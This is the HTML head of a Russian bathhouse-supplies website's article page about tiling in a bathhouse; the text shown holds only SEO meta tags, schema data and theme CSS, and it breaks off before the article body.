

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/plitka-v-bane-foto/
body_size: 52307
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Плитка в бане фото - Все для бани</title><meta name="description" content="Особенности банного пола Какие экстремальные условия характерны для русской бани? В парилке на напольное покрытие воздействуют наиболее агрессивные Плитка в бане фото" /><link rel="canonical" href="https://par-torg.com/plitka-v-bane-foto/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Плитка в бане фото - Все для бани" /><meta property="og:description" content="Особенности банного пола Какие экстремальные условия характерны для русской бани? В парилке на напольное покрытие воздействуют наиболее агрессивные Плитка в бане фото" /><meta property="og:url" content="https://par-torg.com/plitka-v-bane-foto/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2024-01-08T21:00:00+00:00" /><meta property="article:modified_time" content="2024-09-29T10:06:17+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/e/1/2/e122f0af8cc45ab394394abc10328539.jpg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="22 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/plitka-v-bane-foto/","url":"https://par-torg.com/plitka-v-bane-foto/","name":"Плитка в бане фото - Все для бани","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/plitka-v-bane-foto/#primaryimage"},"image":{"@id":"https://par-torg.com/plitka-v-bane-foto/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/e/1/2/e122f0af8cc45ab394394abc10328539.jpg","datePublished":"2024-01-08T21:00:00+00:00","dateModified":"2024-09-29T10:06:17+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Особенности банного пола Какие экстремальные условия характерны для русской бани? В парилке на напольное покрытие воздействуют наиболее агрессивные Плитка в бане фото","breadcrumb":{"@id":"https://par-torg.com/plitka-v-bane-foto/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/plitka-v-bane-foto/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/plitka-v-bane-foto/#primaryimage","url":"https://par-torg.com/wp-content/uploads/e/1/2/e122f0af8cc45ab394394abc10328539.jpg","contentUrl":"https://par-torg.com/wp-content/uploads/e/1/2/e122f0af8cc45ab394394abc10328539.jpg","width":491,"height":320},{"@type":"BreadcrumbList","@id":"https://par-torg.com/plitka-v-bane-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Плитка в бане фото"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px 